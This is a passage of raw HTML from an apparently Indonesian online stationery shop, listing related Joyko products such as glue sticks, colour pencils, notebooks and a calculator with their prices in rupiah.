href="https://www.binamandiristationery.co.id/joyko-glue-stick-gs-15-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-977"><span class="product-image-wrapper"><!--mf_product_label_comment_977--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-977 {
    width: 152px;
}
.product-image-container-977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.binamandiristationery.co.id/joyko-glue-stick-gs-15-15-gram.html">Joyko Glue Stick GS-15 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="977" data-price-box="product-id-977">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-977"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox977" name="related_products[]" value="977" /><label class="label" for="related-checkbox977"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":977,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"977","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_521" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-color-pencil-cp-12pb-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-521"><span class="product-image-wrapper"><!--mf_product_label_comment_521--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12pb-12-color-sku-jk-cp12pb_js7ifq0jiusncmsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-521 {
    width: 152px;
}
.product-image-container-521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.binamandiristationery.co.id/joyko-color-pencil-cp-12pb-12-color.html">Joyko Color Pencil CP-12PB (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="521" data-price-box="product-id-521">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-521"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox521" name="related_products[]" value="521" /><label class="label" for="related-checkbox521"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":521,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"521","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1058" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-index-memo-im-57-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1058"><span class="product-image-wrapper"><!--mf_product_label_comment_1058--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im55-jk-im56-jk-im57-jk-im58-jk-im59-jk-im60_w7mypepsddiltmbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-57&#x20;&#x28;Kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel"/></span></span>  <style>.product-image-container-1058 {
    width: 152px;
}
.product-image-container-1058 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-57&#x20;&#x28;Kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.binamandiristationery.co.id/joyko-index-memo-im-57-kertas.html">Joyko Index &amp; Memo IM-57 (Kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1058" data-price-box="product-id-1058">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1058"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1058" name="related_products[]" value="1058" /><label class="label" for="related-checkbox1058"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1058,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1058","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1525" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-screw-crayon-twcr-12mini-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1525"><span class="product-image-wrapper"><!--mf_product_label_comment_1525--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1525 {
    width: 152px;
}
.product-image-container-1525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.binamandiristationery.co.id/joyko-screw-crayon-twcr-12mini-crayon-putar.html">Joyko Screw Crayon TWCR-12mini  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1525" data-price-box="product-id-1525">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1525"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1525" name="related_products[]" value="1525" /><label class="label" for="related-checkbox1525"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1525,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1525","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1283" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-notebook-nb-665-a6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1283"><span class="product-image-wrapper"><!--mf_product_label_comment_1283--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-665-jk-nb-661-jk-nb-664-jk-nb-662-jk-nb-681_r8lzovdeo2l6lgse.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Notebook&#x20;NB-665&#x20;&#x28;A6&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1283 {
    width: 152px;
}
.product-image-container-1283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-665&#x20;&#x28;A6&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.binamandiristationery.co.id/joyko-notebook-nb-665-a6.html">Joyko Notebook NB-665 (A6) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1283" data-price-box="product-id-1283">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1283"  data-price-amount="8600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1283" name="related_products[]" value="1283" /><label class="label" for="related-checkbox1283"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1283,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1283","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_757" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-47-a5-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-757"><span class="product-image-wrapper"><!--mf_product_label_comment_757--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;A5&#x20;&#x28;Army&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-757 {
    width: 152px;
}
.product-image-container-757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;A5&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.binamandiristationery.co.id/joyko-document-bag-dcb-47-a5-army.html">Joyko Document Bag DCB-47 A5 (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="757" data-price-box="product-id-757">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-757"  data-price-amount="10100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox757" name="related_products[]" value="757" /><label class="label" for="related-checkbox757"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":757,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"757","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_470" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-buku-tamu-gb-2833r.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-470"><span class="product-image-wrapper"><!--mf_product_label_comment_470--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-buku-tamu-gb-sku-jk-gb2030-jk-gb2833r_buadsl6mknl2jemz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Daftar&#x20;Hadir&#x20;Seminar&#x20;Resepsi&#x20;Kondangan&#x20;Pernikahan&#x20;dan&#x20;Kedukaan&#x20;Joyko&#x20;Buku&#x20;Tamu&#x20;GB-2833R&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-470 {
    width: 152px;
}
.product-image-container-470 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Buku&#x20;Tamu&#x20;GB-2833R&#x20;Daftar&#x20;Hadir&#x20;Seminar&#x20;Resepsi&#x20;Kondangan&#x20;Pernikahan&#x20;dan&#x20;Kedukaan" href="https://www.binamandiristationery.co.id/joyko-buku-tamu-gb-2833r.html">Joyko Buku Tamu GB-2833R Daftar Hadir Seminar Resepsi Kondangan Pernikahan dan Kedukaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="470" data-price-box="product-id-470">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-470"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox470" name="related_products[]" value="470" /><label class="label" for="related-checkbox470"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":470,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"470","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_627" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-cutter-cu-504.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-627"><span class="product-image-wrapper"><!--mf_product_label_comment_627--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil"/></span></span>  <style>.product-image-container-627 {
    width: 152px;
}
.product-image-container-627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.binamandiristationery.co.id/joyko-cutter-cu-504.html">Joyko Cutter CU-504 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="627" data-price-box="product-id-627">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-627"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox627" name="related_products[]" value="627" /><label class="label" for="related-checkbox627"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":627,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"627","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_374" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ball-pen-bp-342-vokus-ptl-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-374"><span class="product-image-wrapper"><!--mf_product_label_comment_374--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-342-vokus-ptl-black-sku-jk-bp342_jchwhx4ryzxgess4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-374 {
    width: 152px;
}
.product-image-container-374 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-342&#x20;Vokus&#x20;PTL&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.binamandiristationery.co.id/joyko-ball-pen-bp-342-vokus-ptl-black.html">Joyko BallPen BP-342 Vokus PTL (Black) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="374" data-price-box="product-id-374">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-374"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox374" name="related_products[]" value="374" /><label class="label" for="related-checkbox374"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":374,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"374","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 152px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-37&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-502"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox502" name="related_products[]" value="502" /><label class="label" for="related-checkbox502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 